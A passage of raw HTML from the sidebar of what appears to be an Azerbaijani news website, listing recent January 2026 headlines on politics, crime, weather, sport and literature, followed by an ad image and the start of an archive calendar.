        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/11111-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" title="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" title="Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qanli-yanvar-xalqin-l%c9%99yaq%c9%99t-v%c9%99-azadliq-d%c9%99rsi/" rel="bookmark" title="Permanent Link to Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi">Qanlı Yanvar &#8211; xalqın ləyaqət və azadlıq dərsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-19-at-09.20.59-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ölkəmizin tarixində unudulmaz səhifə" title="Ölkəmizin tarixində unudulmaz səhifə" title="Ölkəmizin tarixində unudulmaz səhifə" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/olk%c9%99mizin-tarixind%c9%99-unudulmaz-s%c9%99hif%c9%99/" rel="bookmark" title="Permanent Link to Ölkəmizin tarixində unudulmaz səhifə">Ölkəmizin tarixində unudulmaz səhifə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" title="Permanent Link to İranda 50 dən çox məscid yandırılıb"><img post-id="168687" fifu-featured="1" width="100" height="69" src="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg" class="clean-grid-recent-post-img wp-post-image" alt="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168683-2/" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı"><img post-id="168683" fifu-featured="1" width="100" height="50" src="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq"><img post-id="168674" fifu-featured="1" width="100" height="50" src="https://cdn.globalinfo.az/2026/01/20405-900x450.gif" class="clean-grid-recent-post-img wp-post-image" alt="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi"><img post-id="168671" fifu-featured="1" width="100" height="67" src="https://axar.az/media/2019/03/13/pinaka.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" rel="bookmark" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi">Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;"><img post-id="168667" fifu-featured="1" width="91" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616014247_25048807591465633_5662904322152738605_n.jpg?stp=dst-jpg_s565x565_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=IjqVpyWZ1CoQ7kNvwFhdO8F&amp;_nc_oc=Adnd9VFq3wkcSg_eHaZnEdcPHfRQ9X6Kgz69D1be4DYVArfgwWe_WI_OYTfLhSgy5y4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=3D0RHiGh9INUfSSWkxwPgA&amp;oh=00_AfrCznpQY5paUnSH8iMzP9CgivzABmJXc9qFAMoyfT-qvQ&amp;oe=6972BDA3" class="clean-grid-recent-post-img wp-post-image" alt="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" rel="bookmark" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;">Comərd QAYAdan comərd bir yazı&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/faiq-kep-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" title="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" title="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" rel="bookmark" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı">Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi"><img post-id="168661" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/18/715x378/img_1277.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" rel="bookmark" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi">“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO"><img post-id="168658" fifu-featured="1" width="100" height="66" src="https://www.bakupost.az/uploads/news/1508x2/2020-03-03-12-42-57iC5GKuifajQdkt9AZT8g_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" rel="bookmark" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO">Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rusiya-ukraynada-batir-cinin-sazisi-var-iran-t%c9%99kl%c9%99ndi/" title="Permanent Link to Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi"><img post-id="168655" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2024/07/31/iran-tehran.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" title="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" title="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" title="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rusiya-ukraynada-batir-cinin-sazisi-var-iran-t%c9%99kl%c9%99ndi/" rel="bookmark" title="Permanent Link to Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi">Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bakida-ofisd%c9%99n-ogurluq-ed%c9%99nl%c9%99r-saxlanildi/" title="Permanent Link to Bakıda ofisdən oğurluq edənlər saxlanıldı"><img post-id="168651" fifu-featured="1" width="100" height="62" src="https://axar.az/media/2016/12/29/ogru.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bakıda ofisdən oğurluq edənlər saxlanıldı" title="Bakıda ofisdən oğurluq edənlər saxlanıldı" title="Bakıda ofisdən oğurluq edənlər saxlanıldı" title="Bakıda ofisdən oğurluq edənlər saxlanıldı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bakida-ofisd%c9%99n-ogurluq-ed%c9%99nl%c9%99r-saxlanildi/" rel="bookmark" title="Permanent Link to Bakıda ofisdən oğurluq edənlər saxlanıldı">Bakıda ofisdən oğurluq edənlər saxlanıldı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bu-rayonlara-qar-yagir-faktiki-hava/" title="Permanent Link to Bu rayonlara qar yağır – Faktiki hava"><img post-id="168648" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2024/11/27/batabat-qar.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bu rayonlara qar yağır – Faktiki hava" title="Bu rayonlara qar yağır – Faktiki hava" title="Bu rayonlara qar yağır – Faktiki hava" title="Bu rayonlara qar yağır – Faktiki hava" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bu-rayonlara-qar-yagir-faktiki-hava/" rel="bookmark" title="Permanent Link to Bu rayonlara qar yağır – Faktiki hava">Bu rayonlara qar yağır – Faktiki hava</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qazaxistan-g%c9%99misi-x%c9%99z%c9%99rd%c9%99-pua-il%c9%99-vuruldu/" title="Permanent Link to Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu"><img post-id="168645" fifu-featured="1" width="100" height="62" src="https://teleqraf.az/storage/2025/06/13/715x378/drone.webp" class="clean-grid-recent-post-img wp-post-image" alt="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" title="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" title="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" title="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qazaxistan-g%c9%99misi-x%c9%99z%c9%99rd%c9%99-pua-il%c9%99-vuruldu/" rel="bookmark" title="Permanent Link to Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu">Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/muharib%c9%99-bitdi-hamiya-t%c9%99s%c9%99kkurl%c9%99r-medvedcuk/" title="Permanent Link to Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk"><img post-id="168642" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2021/05/14/putin-medvedcuk.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk" title="Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk" title="Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk" title="Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/muharib%c9%99-bitdi-hamiya-t%c9%99s%c9%99kkurl%c9%99r-medvedcuk/" rel="bookmark" title="Permanent Link to Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk">Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/seadet-qeribibin-ged%c9%99s%c9%99n-ora-seirin%c9%99-sevil-azadqizinin-baxislari-il%c9%99/" title="Permanent Link to Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2021/02/səadət-qərib.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə" title="Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə" title="Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2021/02/səadət-qərib.jpg 720w, https://www.mustaqil.az/wp-content/uploads/2021/02/səadət-qərib-300x300.jpg 300w, https://www.mustaqil.az/wp-content/uploads/2021/02/səadət-qərib-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/seadet-qeribibin-ged%c9%99s%c9%99n-ora-seirin%c9%99-sevil-azadqizinin-baxislari-il%c9%99/" rel="bookmark" title="Permanent Link to Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə">Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99h%c9%99rsalma-v%c9%99-memarliq-ili-il%c9%99-bagli-stend-v%c9%99-kitab-s%c9%99rgisi-t%c9%99skil-olundu-foto/" title="Permanent Link to “Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/sssss-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO" title="“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO" title="“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/sssss-100x100.png 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/sssss-480x480.png 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99h%c9%99rsalma-v%c9%99-memarliq-ili-il%c9%99-bagli-stend-v%c9%99-kitab-s%c9%99rgisi-t%c9%99skil-olundu-foto/" rel="bookmark" title="Permanent Link to “Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO">“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/kloun-nini-rolu-il%c9%99-taninan-%c9%99m%c9%99kdar-artist/" title="Permanent Link to &#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;"><img post-id="168634" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/616135808_25596024183340444_8125317256738359942_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=I-HjnSScD7gQ7kNvwH_M2bu&amp;_nc_oc=AdkfTeMDQ26pVOvce0_m8oenCmaYvEqZiDDEq53N32ljpNvIW-3-vVZTp2Lo-Z1NMlE&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=E-a2ezCJwWhtrwd2K97DsA&amp;oh=00_AfpM7pcjafz9tUoRFcyhkwa4hCa-omkITMUgSFUlUALeWA&amp;oe=6971D336" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" title="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" title="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" title="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/kloun-nini-rolu-il%c9%99-taninan-%c9%99m%c9%99kdar-artist/" rel="bookmark" title="Permanent Link to &#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;">&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/kur%c9%99kci-om%c9%99r-seyf%c9%99ddinin-hekay%c9%99si-turkiy%c9%99/" title="Permanent Link to Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)"><img post-id="168631" fifu-featured="1" width="80" height="100" src="https://upload.wikimedia.org/wikipedia/commons/thumb/f/f9/%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg/412px-%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" title="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" title="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" title="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/kur%c9%99kci-om%c9%99r-seyf%c9%99ddinin-hekay%c9%99si-turkiy%c9%99/" rel="bookmark" title="Permanent Link to Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)">Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
